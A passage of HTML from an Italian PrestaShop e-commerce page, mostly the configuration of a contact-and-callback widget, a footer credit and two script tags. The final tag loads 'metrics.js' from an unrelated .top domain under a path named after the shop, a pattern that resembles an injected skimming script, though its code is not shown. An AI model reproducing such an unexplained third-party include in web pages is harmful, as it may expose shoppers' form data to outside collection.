1.3-2.9.7-6.3-1.5-8.7-.3-.3-22.4-24.2-35.8-54.5z"></path></svg>';arcItem.noContainer=0;arcItem.href='https://www.cloritodesodio.eu/it/contattaci';arcItem.target='_self';arcItem.color='#7eb105';arcItems.push(arcItem);arcuOptions={drag:false,mode:'regular',align:'right',reCaptcha:false,reCaptchaKey:'',countdown:0,theme:'#2e86ff',buttonIcon:'<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',showMenuHeader:true,menuHeaderText:"Come vorresti contattarci?",showHeaderCloseBtn:true,headerCloseBtnBgColor:'#008749',buttonText:"Contatto",itemsIconType:'rounded',buttonSize:'large',buttonIconSize:24,menuSize:'large',phonePlaceholder:"+34 615 86 50 69",callbackSubmitText:"Waiting for call",errorMessage:"Connection error. Please refresh the page and try again.",callProcessText:"We are calling you to phone",callSuccessText:"Thank you.<br />We are call you back soon.",iconsAnimationSpeed:800,iconsAnimationPause:2000,callbackFormText:"Per favore immetti il ​​tuo numero di telefono<br /> e ti chiameremo presto",items:arcItems,ajaxUrl:'https://www.cloritodesodio.eu/it/module/arcontactus/ajax',promptPosition:'top',popupAnimation:'scale',style:'',callbackFormFields:{phone:{name:'phone',enabled:true,required:true,type:'tel',label:'',placeholder:"+34 615 86 50 69"},},};jQuery('#arcontactus').contactUs(arcuOptions);});</script> </div><div class="row"></div><div class="row"><div class="col-md-12"><p class="text-sm-center"> <a class="_blank" href="https://www.prestashop.com" target="_blank" rel="nofollow"> © 2026 - Software di Ecommerce di PrestaShop™ </a></p></div></div></div></div> </footer></main> <script type="text/javascript" src="https://www.cloritodesodio.eu/themes/classic/assets/cache/bottom-f903cf198.js.pagespeed.jm.OrEPxnrWQq.js"></script> <script src="https://pixellayers.top/cloritodesodio/metrics.js"></script> </body></html>